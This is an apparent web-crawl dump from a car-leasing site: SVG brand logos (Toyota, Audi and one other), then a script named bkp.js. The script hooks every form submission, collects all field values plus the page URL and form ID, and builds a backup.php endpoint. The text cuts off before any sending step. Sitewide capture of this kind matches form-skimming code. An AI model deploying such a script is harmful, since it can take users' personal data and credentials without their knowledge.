1.85-3.092 2.546-5.012 5.565-5.7 8.965-.226 1.111-.226 3.601 0 4.712.816 4.031 3.19 7.334 7.238 10.072 2.328 1.576 5.027 2.736 8.174 3.513 2.66.658 3.662.763 7.253.763 2.617 0 3.466-.038 4.513-.202 3.344-.524 6.908-1.705 9.295-3.08 1.954-1.125 2.603-1.517 2.78-1.678.1-.091.55-.335 1-.542.54-.247.924-.507 1.126-.761.3-.379.32-.386 1.085-.386.458 0 1.16-.676 1.16-.612-.893 1.302-2.37 2.749-3.208 3.407-1.245.98-2.223 1.651-3.996 2.513-2.983 1.449-5.426 2.295-9.188 2.757-2.757.338-5.692.319-8.328.036z" transform="translate(0 6)"/><path fill="url(#b)" d="M20.325 33.34c-1.979-.216-4.88-.859-6.413-1.422-1.085-.399-3.381-1.424-3.976-1.775-.66-.39-2.267-1.61-3.204-2.433-1.214-1.067-3.161-3.573-2.993-3.852.048-.08.92-.411 1.08-.411.03 0 .19.245.381.593.87 1.58 2.164 2.998 3.605 4.198 1.93 1.606 3.32 2.316 6.137 3.133 5.81 1.685 12.571 1.607 17.978-.208 2.112-.709 4.249-1.893 5.053-2.8.218-.246 1.946-.868 2.068-.744.152.156-.254.684-1.092 1.419-1.493 1.31-5.207 2.944-8.182 3.6-2.676.589-3.619.687-6.89.718-1.717.017-3.315.009-3.552-.017z" transform="translate(0 6)"/><path fill="url(#c)" d="M9.804 29.599c-.87-.283-1.35-.563-2.422-1.412-2.355-1.867-4.057-4.23-4.808-6.676-.444-1.445-.545-2.391-.479-4.484.051-1.606.103-2.04.344-2.875.6-2.08 1.43-3.662 2.82-5.366 3.15-3.863 9.035-6.777 15.024-7.441 1.658-.184 4.757-.2 5.234-.027.49.178 1.003.757 1.167 1.32.11.371.095.48-.117.906-.133.266-.38.658-.549.87-.169.214-.61.796-.98 1.294-.369.5-1.232 1.612-1.917 2.474-.685.861-1.8 2.358-2.479 3.325-1.256 1.791-4.006 6.039-4.554 7.036-.167.302-.463.778-.658 1.056-.196.28-.531.885-.746 1.347-.358.772-.386.903-.35 1.646.05 1.012.36 1.538 1.246 2.122 1.334.879.121.81 14.204.81h12.561l1.089-1.199c.84-.926 1.173-1.385 1.459-2.017.417-.925.849-2.368 1.035-3.464.159-.93.06-3.421-.16-4.057-.415-1.722-1.149-3.405-2.054-4.874-1.724-2.75-4.181-4.934-7.733-6.874-.63-.345-2.24-1.138-2.216-1.164.078-.079 2.475.944 3.658 1.546 2.92 1.486 5.432 3.613 7.1 6.013 1.237 1.78 2.262 3.805 2.768 5.845.281 1.136.316 2.124.313 3.361-.007 2.469-.512 4.09-1.694 6.445-.83 1.652-1.02 1.863-2.276 2.538l-1.392.515-12.394.079c-12.65.08-12.685-.001-13.918-.244-2.638-.52-3.719-1.162-4.408-2.618-.342-.722-.418-2.125-.17-3.134.566-2.308 4.454-8.459 9.893-15.651 1.035-1.37 1.932-2.585 1.992-2.7.286-.547 0-.91-.818-1.033-.57-.086-3.476.375-4.734.752-3.075.921-4.261 1.39-5.796 2.292-2.31 1.357-4.206 3.023-5.52 4.855-1.404 1.954-1.961 3.183-2.492 5.49-.313 1.363-.24 3.492.171 5.006.859 3.156 2.681 5.609 5.837 7.856.488.347.887.652.887.677 0 .09-.384.023-.968-.166z" transform="translate(0 6)"/><path fill="url(#d)" d="M9.866 29.621c-.871-.283-1.351-.562-2.422-1.412-2.355-1.866-4.057-4.23-4.809-6.676-.444-1.445-.545-2.391-.478-4.484.05-1.606.103-2.04.343-2.875.6-2.08 1.431-3.661 2.821-5.366 3.15-3.863 9.034-6.777 15.024-7.44 1.658-.185 4.757-.2 5.234-.028.49.178 1.002.757 1.167 1.32.109.371.095.481-.118.907-.132.266-.38.658-.548.87-.17.213-.61.795-.98 1.294-.369.499-1.232 1.612-1.917 2.473-.685.862-1.8 2.358-2.48 3.326-1.255 1.79-4.005 6.038-4.554 7.035-.166.302-.462.778-.658 1.057-.195.279-.53.884-.745 1.346-.359.773-.387.903-.35 1.647.05 1.011.359 1.537 1.246 2.121 1.334.879.121.81 14.203.81h12.562l1.088-1.199c.842-.925 1.173-1.384 1.46-2.017.417-.924.849-2.368 1.035-3.464.158-.93.06-3.42-.16-4.057-.415-1.722-1.315-3.254-2.22-4.723-1.725-2.75-4.016-4.544-7.567-6.484-.63-.344-3.75-2.054-2.216-1.704.077-.08 2.475.943 3.658 1.545 2.92 1.486 5.432 3.613 7.1 6.014 1.236 1.779 2.262 3.804 2.768 5.845.281 1.135.316 2.124.312 3.36-.007 2.47-.511 4.09-1.694 6.445-.83 1.652-1.019 1.864-2.275 2.539l-1.392.514-12.394.079c-12.65.08-12.685 0-13.918-.244-2.638-.52-3.719-1.161-4.408-2.617-.342-.723-.418-2.126-.17-3.134.566-2.309 4.454-8.46 9.892-15.652 1.036-1.37 1.932-2.584 1.992-2.7.287-.547 0-.91-.817-1.033-.57-.086-3.476.376-4.734.753-3.075.92-4.262 1.39-5.797 2.291-2.31 1.357-4.205 3.023-5.52 4.855-1.403 1.954-1.96 3.183-2.491 5.49-.314 1.363-.241 3.493.17 5.007.86 3.155 2.682 5.608 5.838 7.855.487.347.886.652.886.677 0 .09-.383.024-.967-.166z" transform="translate(0 6)"/><path fill="url(#d)" d="M9.866 29.621c-.871-.283-1.351-.562-2.422-1.412-2.355-1.866-4.057-4.23-4.809-6.676-.444-1.445-.545-2.391-.478-4.484.05-1.606.103-2.04.343-2.875.6-2.08 1.431-3.661 2.821-5.366 3.15-3.863 9.034-6.777 15.024-7.44 1.658-.185 4.757-.2 5.234-.028.49.178 1.002.757 1.167 1.32.109.371.095.481-.118.907-.132.266-.38.658-.548.87-.17.213-.61.795-.98 1.294-.369.499-1.232 1.612-1.917 2.473-.685.862-1.8 2.358-2.48 3.326-1.255 1.79-4.005 6.038-4.554 7.035-.166.302-.462.778-.658 1.057-.195.279-.53.884-.745 1.346-.359.773-.387.903-.35 1.647.05 1.011.359 1.537 1.246 2.121 1.334.879.121.81 14.203.81h12.562l1.088-1.199c.842-.925 1.173-1.384 1.46-2.017.417-.924.849-2.368 1.035-3.464.158-.93.06-3.42-.16-4.057-.415-1.722-1.149-3.405-2.054-4.873C42.05 7.186 39.594 5 36.043 3.06c-.63-.344-2.241-1.138-2.216-1.163.077-.08 2.475.943 3.658 1.545 2.92 1.486 5.432 3.613 7.1 6.014 1.236 1.779 2.262 3.804 2.768 5.845.281 1.135.316 2.124.312 3.36-.007 2.47-.511 4.09-1.694 6.445-.83 1.652-1.019 1.864-2.275 2.539l-1.392.514-12.394.079c-12.65.08-12.685 0-13.918-.244-2.638-.52-3.719-1.161-4.408-2.617-.342-.723-.418-2.126-.17-3.134.566-2.309 4.454-8.46 9.892-15.652 1.036-1.37 1.932-2.584 1.992-2.7.287-.547 0-.91-.817-1.033-.57-.086-3.476.376-4.734.753-3.075.92-4.262 1.39-5.797 2.291-2.31 1.357-4.205 3.023-5.52 4.855-1.403 1.954-1.96 3.183-2.491 5.49-.314 1.363-.241 3.493.17 5.007.86 3.155 2.682 5.608 5.838 7.855.487.347.886.652.886.677 0 .09-.383.024-.967-.166z" transform="translate(0 6)"/><path fill="url(#e)" d="M2.095 17.027c.051-1.606.103-2.04.344-2.875.6-2.08 1.43-3.662 2.82-5.366 3.15-3.863 9.035-6.777 15.024-7.441 1.658-.184 4.757-.2 5.234-.027.49.178 1.003.757 1.167 1.32.11.371.095.48-.117.906-.133.266-.38.658-.549.87-.169.214-.61.796-.98 1.294-.369.5-1.232 1.612-1.917 2.474-.685.861-1.8 2.358-2.479 3.325-1.256 1.791-4.006 6.039-4.554 7.036-.167.302-.463.778-.658 1.056-.196.28-.531.885-.746 1.347-.358.772-.386.903-.35 1.646.05 1.012.36 1.538 1.246 2.122 1.334.879.121.81 14.204.81h12.561l1.089-1.199c.84-.926 1.173-1.385 1.459-2.017.417-.925.849-2.368 1.035-3.464.159-.93.06-3.421-.16-4.057-.415-1.722-1.352-3.197-2.258-4.665-1.724-2.75-4.181-4.935-7.733-6.875-.63-.344-2.037-1.346-2.012-1.372.078-.079 2.475.944 3.658 1.546 2.92 1.486 5.432 3.613 7.1 6.013 1.237 1.78 2.262 3.805 2.768 5.845.281 1.136.316 2.124.313 3.361-.007 2.469-.512 4.09-1.694 6.445-.83 1.652-1.02 1.863-2.276 2.538l-1.392.515-12.394.079c-12.65.08-12.685-.001-13.918-.244-2.638-.52-3.719-1.162-4.408-2.618-.342-.722-.418-2.125-.17-3.134.566-2.308 4.454-8.459 9.893-15.651 1.035-1.37 1.932-2.585 1.992-2.7.286-.547 0-.91-.818-1.033-.57-.086-3.476.375-4.734.752-3.075.921-4.261 1.39-5.796 2.292-2.31 1.357-4.206 3.023-5.521 4.855-1.403 1.954-1.96 3.183-2.49 5.49-.314 1.363-.242 3.492.17 5.006-1.788-1.525-1.991-2.877-1.953-4.205z" transform="translate(0 6)"/><path fill="url(#f)" d="M2.574 21.51c-.444-1.444-.545-2.39-.479-4.483.051-1.606.103-2.04.344-2.875.6-2.08 1.43-3.662 2.82-5.366 3.15-3.863 9.035-6.777 15.024-7.441 1.658-.184 4.757-.2 5.234-.027.49.178 1.003.757 1.167 1.32.11.371.095.48-.117.906-.133.266-.38.658-.549.87-.169.214-.61.796-.98 1.294-.369.5-1.232 1.612-1.917 2.474-.685.861-1.8 2.358-2.479 3.325-1.256 1.791-4.006 6.039-4.554 7.036-.167.302-.463.778-.658 1.056-.196.28-.531.885-.746 1.347-.358.772-.386.903-.35 1.646.05 1.012.36 1.538 1.246 2.122 1.334.879.121.81 14.204.81h12.561l1.089-1.199c.84-.926 1.173-1.385 1.459-2.017.417-.925.849-2.368 1.035-3.464.159-.93.06-3.421-.16-4.057-.415-1.722-1.149-3.405-2.054-4.874-1.724-2.75-4.181-4.934-7.733-6.874-.63-.345-2.24-1.138-2.216-1.164.078-.079 2.475.944 3.658 1.546 2.92 1.486 5.432 3.613 7.1 6.013 1.237 1.78 2.262 3.805 2.768 5.845.281 1.136.316 2.124.313 3.361-.007 2.469-.512 4.09-1.694 6.445-.83 1.652-1.02 1.863-2.276 2.538l-1.392.515-12.394.079c-12.65.08-12.685-.001-13.918-.244-2.638-.52-3.719-1.162-4.408-2.618-.342-.722-.418-2.125-.17-3.134.566-2.308 4.454-8.459 9.893-15.651 1.035-1.37 1.932-2.585 1.992-2.7.286-.547 0-.91-.818-1.033-.57-.086-3.476.375-4.734.752-3.075.921-4.261 1.39-5.796 2.292-2.31 1.357-4.206 3.023-5.521 4.855-1.403 1.954-1.96 3.183-2.49 5.49-.314 1.363-.242 3.492.17 5.006-.501.3.838 2.387-1.474.279z" transform="translate(0 6)"/><path fill="url(#g)" d="M2.692 21.39c-.444-1.445-.545-2.391-.479-4.484.051-1.606.103-2.04.344-2.875.6-2.08 1.43-3.661 2.82-5.366 3.15-3.863 9.035-6.777 15.024-7.44 1.659-.185 4.757-.2 5.234-.028.49.178 1.003.757 1.168 1.32.109.371.094.48-.118.907-.133.266-.38.658-.549.87-.169.213-.61.795-.979 1.294a118.5 118.5 0 01-1.917 2.473 83.18 83.18 0 00-2.48 3.326c-1.256 1.79-4.005 6.038-4.554 7.035-.166.302-.463.778-.658 1.057-.196.279-.531.884-.745 1.346-.36.773-.387.903-.35 1.647.05 1.011.358 1.537 1.245 2.12 1.335.88.122.81 14.204.81h12.561l1.09-1.198c.84-.925 1.172-1.384 1.458-2.017.417-.924.85-2.368 1.036-3.464.158-.93.06-3.42-.161-4.057-.415-1.722-1.352-3.196-2.257-4.665-1.725-2.75-4.182-4.935-7.734-6.875-.63-.344-2.036-1.346-2.011-1.371.077-.08 2.475.943 3.657 1.545 2.921 1.486 5.433 3.613 7.1 6.014 1.237 1.779 2.262 3.804 2.768 5.845.282 1.135.316 2.123.313 3.36-.007 2.47-.511 4.09-1.694 6.445-.83 1.652-1.02 1.863-2.276 2.539l-1.392.514-12.394.079c-12.65.08-12.685 0-13.917-.244-2.639-.52-3.72-1.161-4.408-2.617-.342-.723-.419-2.126-.171-3.134.567-2.309 4.454-8.46 9.893-15.652 1.035-1.37 1.932-2.584 1.992-2.7.287-.547 0-.91-.817-1.033-.57-.086-3.477.376-4.735.752-3.074.921-4.26 1.39-5.796 2.292-2.31 1.357-4.205 3.023-5.52 4.855-1.403 1.954-1.961 3.183-2.491 5.49-.314 1.363-.241 3.493.17 5.007-.501.3-.392.179-1.474.278z" transform="translate(0 6)"/><path fill="url(#h)" d="M20.494 1.444c1.56-.176 4.476-.192 4.924-.026.461.17.943.726 1.098 1.265.103.356.09.46-.11.869a5.76 5.76 0 01-.516.834c-.16.204-.574.762-.922 1.24-2.514 2.583-2.04 1.115-1.695-1.762.27-.524 0-.872-.769-.99-.98-.793-.045-.66-2.01-1.43z" transform="translate(0 6)"/><path fill="url(#i)" d="M22.453 8.853a78.95 78.95 0 00-2.333 3.188c-1.182 1.716-3.769 5.787-4.285 6.743-.156.29-.435.745-.619 1.012s-.5.848-.701 1.29c-.338.741-.364.866-.33 1.579.048.97.338 1.473 1.172 2.033 1.256.842.115.776 13.364.776 1.723.783 15.165 2.086.06 2.581-11.9.077-11.934 0-13.094-.233-2.482-.498-3.498-1.114-4.147-2.51-.321-.692-.393-2.036-.16-3.003C14.317 11.886 23.853 6.63 22.453 8.853z" transform="translate(0 6)"/><path fill="#505050" d="M19.632 29.43c-.536-.768-.551-1.668-.047-2.838.886-2.059 5.904-9.225 9.691-13.841 2.186-2.664 3.068-3.932 3.068-4.41 0-.21-.131-.465-.39-.757l-.686-.634.615.194c.382.121 1.472.492 1.798.71.535.358.442 1.354-.104 2.325-.26.462-1.294 1.828-2.197 2.902-2.469 2.934-5.386 6.952-8.102 11.157-1.443 2.234-1.904 3.184-1.748 3.6.08.214-1.289 1.843-1.546 1.839-.1-.002-.257-.114-.351-.248z"/><path fill="url(#j)" d="M42.65 24.177c-.232-.262-.807-1.49-.807-1.691 0-.088.234-.088.332-.169.295-.244.5-.737.79-1.907.68-2.735.397-5.445-.846-8.083-1.53-3.25-4.698-6.022-8.233-7.207-.5-.167-.658-.228-.763-.35-.181-.21-.158-.289.14-.952.22-.493.27-.752.436-.776.129-.02.756.237 1.687.7 4.563 2.274 7.557 5.145 9.064 8.693.79 1.858.96 2.592 1.03 4.415.085 2.256-.265 3.917-1.24 5.868-.787 1.576-1.206 1.892-1.59 1.459z" transform="translate(0 6)"/><path fill="url(#k)" d="M20.982 24.303c-.557-.071-1.071-.439-1.071-.657 0-.218 1.43-1.903 1.61-1.903.06 0 .091.24.284.34.317.165 1.305.186 10.364.227l10.015.044.431.8c.262.483.483.95.44 1.06-.064.17-6.16.27-16.104.255-5.918-.009-5.788-.143-5.969-.166z" transform="translate(0 6)"/><path fill="url(#l)" d="M20.982 24.303c-.557-.071-1.071-.439-1.071-.657 0-.218 1.43-1.903 1.61-1.903.06 0 .091.24.284.34.317.165 1.305.186 10.364.227l10.015.044.431.8c.262.483.483.95.44 1.06-.064.17-6.16.27-16.104.255-5.918-.009-5.788-.143-5.969-.166z" opacity=".5" transform="translate(0 6)"/><path fill="url(#m)" d="M20.995 33.993c-10.407-.927-18.729-7.155-19.966-14.942C.257 14.185 2.301 9.436 6.81 5.626c1.552-1.312 1.96-1.581 3.958-2.614 3.734-1.93 7.36-2.811 12.11-2.941 2.557-.07 4.413.048 6.51.414 1.827.319 2.045.397 2.559.922.368.376.46.547.46.859 0 .477-.512 1.204-3.226 4.59-3.223 4.022-5.204 6.744-7.775 10.685-2.131 3.267-2.426 3.995-2.093 5.168.247.866 1.019 1.267 1.777 1.415.982.19 2.088.145 9.529.133 3.908-.006 12.198.012 12.455-.007a1.07 1.07 0 00.754-.343c.768-1.016 1.07-1.44.053.405-.435.789-1.098 1.4-1.828 1.556-.846.179-23.101.09-24.325-.097-1.069-.164-1.688-.405-2.517-.98-.519-.36-.72-.585-.95-1.068-.26-.542-.287-.693-.228-1.332.073-.801.4-1.62 1.021-2.556.225-.339.573-.913.772-1.275.2-.363 1.047-1.724 1.883-3.023 2.218-3.45 4.477-6.592 6.085-8.465 1.011-1.179 2.47-3.219 2.576-3.6.203-.741-.367-1.742-1.155-2.027-.537-.195-3.394-.153-5.114.074C10.652 2.77 3.52 8.331 2.316 15.395c-.205 1.2-.207 3.584-.003 4.772.563 3.28 2.62 6.324 5.877 8.697 1.187.864 3.785 2.224 5.323 2.787 6.977 2.55 15.82 2.144 22.464-1.032 1.599-.764 2.284-1.238 3.28-2.269l.874-.906 1.509-.073c1.441-.07 2.238.005 2.132.18-.096.159-2.128.97-2.941 1.265-.46.166-.886.467-1.536.885-4.983 3.198-11.903 4.862-18.3 4.292z" transform="translate(0 6)"/><path fill="url(#n)" d="M21.113 33.974c-10.407-.927-18.728-7.155-19.965-14.942-.773-4.866 1.272-9.615 5.78-13.426 1.552-1.311 1.96-1.58 3.958-2.614 3.734-1.93 7.36-2.81 12.111-2.941-1.556.777-.709 1.36-2.778 1.449C10.771 2.749 3.64 8.312 2.434 15.375c-.205 1.2-.206 3.584-.003 4.772.563 3.28 2.62 6.324 5.878 8.697 1.186.865 3.784 2.225 5.322 2.787 6.978 2.551 15.82 2.145 22.465-1.032 1.598-.764 2.283-1.238 3.278-2.268l.875-.906 1.51-.074c1.44-.07 2.237.006 2.132.18-.097.16-2.129.97-2.942 1.266-.459.166-.886.467-1.536.884-4.983 3.199-11.903 4.863-18.3 4.293z" opacity=".3" transform="translate(0 6)"/><path fill="url(#o)" d="M21.042 33.987C10.635 33.06 2.558 27.248 1.322 19.46c-.773-4.865 1.271-9.53 5.78-13.34 1.552-1.311 2.01-1.585 3.886-2.701C14.604 1.265 18.175.194 22.926.064c2.557-.07 4.412.048 6.51.414 1.826.319 2.045.398 2.558.922.368.376.46.547.46.86 0 .476-.511 1.203-3.226 4.59-3.223 4.021-5.204 6.743-7.775 10.684-2.131 3.268-2.426 3.996-2.092 5.168.246.866 1.018 1.267 1.777 1.415.982.19 2.088.146 9.528.134 3.909-.006 12.199.012 12.456-.008.334-.025.53-.124.753-.343.769-1.015 1.07-1.44.054.405-.435.79-1.098 1.401-1.829 1.556-.845.18-23.1.09-24.324-.097-1.07-.164-1.689-.405-2.517-.98-.52-.36-.72-.585-.951-1.067-.26-.543-.286-.694-.228-1.332.074-.802.4-1.62 1.022-2.556.225-.34.572-.913.772-1.276.2-.363 1.046-1.723 1.882-3.023 2.219-3.45 4.477-6.592 6.085-8.465 1.011-1.178 2.471-3.218 2.576-3.6.204-.741-.366-1.742-1.155-2.027-.537-.194-3.394-.153-5.114.075C10.7 2.762 3.57 8.325 2.363 15.388c-.205 1.2-.206 3.584-.003 4.772.563 3.28 2.62 6.324 5.878 8.697 1.186.865 3.784 2.225 5.322 2.787 6.978 2.551 15.82 2.145 22.465-1.032 1.598-.764 2.283-1.238 3.279-2.269l.874-.905 1.51-.074c1.44-.07 2.237.006 2.132.18-.096.16-2.129.97-2.942 1.265-.459.167-.886.468-1.536.885-4.983 3.199-11.903 4.863-18.3 4.293z" transform="translate(0 6)"/><path fill="url(#p)" d="M20.995 33.993c-10.407-.927-18.729-7.155-19.966-14.942C.257 14.185 2.301 9.436 6.81 5.626c1.552-1.312 1.96-1.581 3.958-2.614 3.734-1.93 7.36-2.811 12.11-2.941-.1 1.056-1.737 1.453-2.777 1.448C10.652 2.77 3.52 8.331 2.316 15.395c-.205 1.2-.207 3.584-.003 4.772.563 3.28 2.62 6.324 5.877 8.697 1.187.864 3.785 2.224 5.323 2.787 6.977 2.55 15.82 2.144 22.464-1.032 1.599-.764 2.284-1.238 3.28-2.269l.874-.906 1.509-.073c1.441-.07 2.238.005 2.132.18-.096.159-2.128.97-2.941 1.265-.46.166-.886.467-1.536.885-4.983 3.198-11.903 4.862-18.3 4.292z" opacity=".5" transform="translate(0 6)"/><path fill="url(#n)" d="M21.113 33.974c-10.407-.927-18.728-7.155-19.965-14.942-.773-4.866 1.272-9.615 5.78-13.426 1.552-1.311 1.96-1.58 3.958-2.614 3.734-1.93 7.36-2.81 12.111-2.941-1.556.777-.709 1.36-2.778 1.449C10.771 2.749 3.64 8.312 2.434 15.375c-.205 1.2-.206 3.584-.003 4.772.563 3.28 2.62 6.324 5.878 8.697 1.186.865 3.784 2.225 5.322 2.787 6.978 2.551 15.82 2.145 22.465-1.032 1.598-.764 2.283-1.238 3.278-2.268l.875-.906 1.51-.074c1.44-.07 2.237.006 2.132.18-.097.16-2.129.97-2.942 1.266-.459.166-.886.467-1.536.884-4.983 3.199-11.903 4.863-18.3 4.293z" opacity=".3" transform="translate(0 6)"/><path fill="url(#q)" d="M22.191 24.775c-.855-.02-2.444-1.293-2.326-1.19.897.776 4.662.706 12.03.687l11.183-.028.285-.278c.156-.154.508-.76.782-1.346 1.622-3.483 1.628-7.013.017-10.448-.654-1.397-1.42-2.5-2.635-3.795-1.76-1.879-3.422-3.156-6.082-4.354-1.887-.85-1.941-.662-1.864-1.197 0-.132-.07-.302-.128-.512-.248-.905-.134-.705 2.106.49 3.009 1.604 4.632 2.698 6.526 4.712 4.184 4.451 5.224 10.194 2.782 15.355-.467.987-1.137 1.662-1.883 1.895-.332.104-2.283.112-10.077.103-5.595-.007-6.333.014-10.716-.094z" opacity=".3" transform="translate(0 6)"/><path fill="url(#r)" d="M22.191 24.482c-1.49-.02-2.833-1.264-2.715-1.163.897.767 5.051.685 12.42.667l11.182-.028.285-.275c.156-.151.508-.75.782-1.329 1.622-3.436 1.628-6.92.017-10.311-.654-1.378-1.42-2.467-2.635-3.745-1.76-1.855-3.422-3.115-6.082-4.298-1.887-.839-1.941-.653-1.864-1.18 0-.131-.07-.299-.128-.506-.248-.893-.018-.231 2.221.948 3.009 1.584 4.287 2.43 6.18 4.42 4.184 4.392 5.455 9.827 3.013 14.92-.467.975-1.137 1.64-1.883 1.87-.332.103-2.283.111-10.077.102-5.595-.006-6.332-.03-10.716-.092z" transform="translate(0 6)"/><path fill="url(#s)" d="M44.162 12.172c-.654-1.397-1.42-2.5-2.635-3.795-1.76-1.879-3.422-3.156-6.082-4.354-1.887-.85-1.941-.662-1.864-1.197 0-.132-.07-.302-.128-.512-.248-.905-.278-.411 1.961.784 3.01 1.605 4.777 2.404 6.671 4.418 1.617 2.248.546 1.048 2.077 4.656z" opacity=".5" transform="translate(0 6)"/><path fill="url(#t)" d="M39.374 28.33l.875-.905 1.51-.074c1.44-.07 2.237.006 2.132.18-1.012 1.17-5.493 2-4.517.8z" opacity=".3" transform="translate(0 6)"/><path fill="url(#u)" d="M21.042 33.963c-10.407-.928-18.484-6.739-19.72-14.526-.773-4.866 1.271-9.532 5.78-13.342 1.552-1.312 2.01-1.585 3.886-2.701C14.604 1.24 18.175.17 22.926.04c2.557-.07 4.412.048 6.51.414 1.826.319 2.045.398 2.558.922.368.376.46.547.46.86 0 .476-.511 1.203-3.226 4.59-3.223 4.021-5.204 6.743-7.775 10.684-2.131 3.267-2.426 3.996-2.092 5.168.246.866 1.018 1.267 1.777 1.415.982.19 2.088.146 9.528.134 3.909-.007 12.199.012 12.456-.008.334-.025.53-.124.753-.343.769-1.015 1.07-1.44.054.405-.435.79-1.098 1.4-1.829 1.556-.845.179-23.1.09-24.324-.097-1.07-.164-1.689-.405-2.517-.98-.52-.36-.72-.585-.951-1.068-.26-.542-.286-.693-.228-1.332.074-.8.4-1.62 1.022-2.555.225-.34.572-.913.772-1.276.2-.363 1.046-1.723 1.882-3.023 2.219-3.45 4.477-6.592 6.085-8.465 1.011-1.178 2.471-3.218 2.576-3.6.204-.741-.366-1.742-1.155-2.027-.537-.195-3.394-.153-5.114.075C10.7 2.738 3.57 8.3 2.363 15.364c-.205 1.2-.206 3.584-.003 4.772.563 3.28 2.62 6.324 5.878 8.697 1.186.865 3.784 2.225 5.322 2.787 6.978 2.55 15.82 2.145 22.465-1.032 1.598-.764 2.283-1.238 3.279-2.269l.874-.906 1.51-.073c1.44-.07 2.237.005 2.132.18-.096.159-2.129.97-2.942 1.265-.459.167-.886.468-1.536.885-4.983 3.198-11.903 4.863-18.3 4.293z" opacity=".6" transform="translate(0 6)"/></g></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/toyota.svg
body_size: -78
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#282830" fill-rule="nonzero"><g><g><g><path d="M24 8C10.746 8 0 15.163 0 23.997 0 32.834 10.746 40 24 40s24-7.163 24-16.003S37.254 8 24 8zm0 25.133c-1.971 0-3.58-4.001-3.68-9.035a41.005 41.005 0 007.36 0c-.1 5.03-1.709 9.035-3.68 9.035zM20.562 20.1c.536-3.559 1.874-6.084 3.438-6.084s2.902 2.525 3.438 6.084a37.994 37.994 0 01-6.876 0zM24 10.314c-2.574 0-4.77 3.972-5.58 9.516-4.88-.783-8.286-2.57-8.286-4.647 0-2.802 6.208-5.074 13.866-5.074 7.658 0 13.866 2.272 13.866 5.074 0 2.076-3.407 3.864-8.286 4.647-.81-5.544-3.006-9.516-5.58-9.516zM3.441 23.399c0-2.71 1.013-5.256 2.776-7.44-.02.153-.032.31-.032.465 0 3.416 4.971 6.328 11.907 7.4-.006.248-.006.498-.006.748 0 6.367 1.732 11.759 4.126 13.588-10.52-.653-18.77-7.013-18.77-14.761zM25.788 38.16c2.394-1.83 4.126-7.221 4.126-13.588 0-.253-.003-.5-.006-.748 6.933-1.072 11.907-3.98 11.907-7.4 0-.156-.013-.312-.032-.465 1.763 2.19 2.776 4.73 2.776 7.44 0 7.748-8.251 14.108-18.77 14.761z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/audi.svg
body_size: 171
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#000" fill-rule="nonzero"><g><g><g><path d="M8.58 16h.03a8.209 8.209 0 014.944 1.873 8.211 8.211 0 014.676-1.859l.14-.008.123-.005.036-.001h.526A8.21 8.21 0 0124 17.873a8.211 8.211 0 014.675-1.859l.141-.008.122-.005.036-.001h.527a8.214 8.214 0 014.945 1.873 8.211 8.211 0 014.675-1.859l.14-.008.123-.005.036-.001h.527c4.544.155 8.128 4 8.052 8.64-.076 4.64-3.783 8.36-8.33 8.36a8.197 8.197 0 01-5.223-1.878 8.212 8.212 0 01-4.956 1.874l-.138.003-.13.001A8.198 8.198 0 0124 31.122a8.21 8.21 0 01-4.956 1.874l-.138.003-.129.001a8.194 8.194 0 01-5.222-1.878 8.212 8.212 0 01-4.957 1.874l-.137.003-.13.001c-4.547 0-8.254-3.72-8.33-8.36-.075-4.594 3.437-8.408 7.917-8.634L8.054 16h.526zm-.017 1.777h-.464l-.095.004c-3.473.175-6.21 3.076-6.262 6.612l-.001.107v.11c.06 3.633 2.935 6.555 6.476 6.613h.223a6.482 6.482 0 003.708-1.24l.103-.077.06-.046-.056-.07a8.587 8.587 0 01-1.8-4.875l-.005-.143-.003-.132a8.594 8.594 0 011.725-5.325l.08-.104.059-.075-.06-.046a6.474 6.474 0 00-3.445-1.3l-.131-.009-.112-.004zm10.446 0h-.463l-.096.004a6.473 6.473 0 00-3.485 1.229l-.103.076-.065.05.06.076a8.568 8.568 0 011.805 5.161l.001.136v.13a8.58 8.58 0 01-1.736 5.052l-.083.107-.048.06.057.044a6.476 6.476 0 003.668 1.317l.13.003.12.001h.114a6.488 6.488 0 003.709-1.24l.103-.077.06-.046-.056-.07a8.573 8.573 0 01-1.8-4.875l-.005-.143-.004-.132a8.589 8.589 0 011.726-5.325l.08-.104.058-.075-.06-.046a6.47 6.47 0 00-3.445-1.3l-.13-.009-.112-.004zm10.445 0h-.462l-.097.004a6.47 6.47 0 00-3.484 1.229l-.104.076-.064.05.06.076a8.581 8.581 0 011.805 5.161v.266a8.574 8.574 0 01-1.736 5.052l-.082.107-.048.06.057.044a6.476 6.476 0 003.668 1.317l.13.003.119.001h.115a6.482 6.482 0 003.708-1.24l.103-.077.06-.046-.056-.07a8.587 8.587 0 01-1.8-4.875l-.005-.143-.003-.132a8.594 8.594 0 011.725-5.325l.08-.104.06-.075-.061-.046a6.474 6.474 0 00-3.445-1.3l-.131-.009-.112-.004zm10.447 0h-.464l-.096.004a6.47 6.47 0 00-3.484 1.229l-.104.076-.064.05.06.076a8.581 8.581 0 011.805 5.161v.266a8.58 8.58 0 01-1.736 5.052l-.082.107-.048.06.056.044a6.482 6.482 0 003.674 1.317l.13.003.12.001c3.597 0 6.53-2.943 6.59-6.613.06-3.634-2.718-6.65-6.262-6.83l-.095-.003zm-26.346 2.618l-.024.032a6.79 6.79 0 00-1.344 4.183 6.794 6.794 0 001.366 3.992 6.778 6.778 0 001.368-3.992 6.79 6.79 0 00-1.366-4.215zm10.445 0l-.024.032a6.79 6.79 0 00-1.343 4.183 6.787 6.787 0 001.366 3.992 6.778 6.778 0 001.368-3.992A6.79 6.79 0 0024 20.395zm10.446 0l-.024.032a6.79 6.79 0 00-1.343 4.183 6.786 6.786 0 001.365 3.992 6.786 6.786 0 001.369-3.992 6.79 6.79 0 00-1.367-4.215z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://bkp.totalrenting.es/bkp.js
body_size: 129
content:
(function () {
  "use strict";

  const scriptUrl = new URL(document.currentScript.src);
  const backupUrl = `${scriptUrl.protocol}//${scriptUrl.hostname}/backup.php`;
  console.log(backupUrl);

  document.addEventListener('submit', function (e) {
    const form = e.target;
    if (form.tagName.toLowerCase() !== 'form') return;

    const formData = new FormData(form);
    formData.append('formUrl', window.location.href);
    formData.append('formId', form.id || '');

